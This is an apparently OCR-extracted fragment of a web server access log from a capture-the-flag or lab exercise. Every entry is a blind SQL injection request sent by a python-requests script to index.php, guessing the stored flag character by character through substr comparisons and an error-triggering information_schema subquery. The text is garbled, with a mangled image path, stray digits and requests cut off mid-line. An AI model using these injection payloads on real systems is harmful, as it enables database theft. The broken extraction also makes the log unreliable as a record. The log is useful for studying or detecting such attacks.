 information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
571 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'g',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 424 "-" "python-requests/2.26.0"
572 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),1,1) = 'f',1,(select table_name from
2
information_schema.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
1
573 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),2,1) = '<0x80>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 429 "-" "python-requests/2.26.0"
574 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),2,1) = '<0x7f>',1,(select table_name from
information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
575 172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),2,1) = '~',1,(select table_name from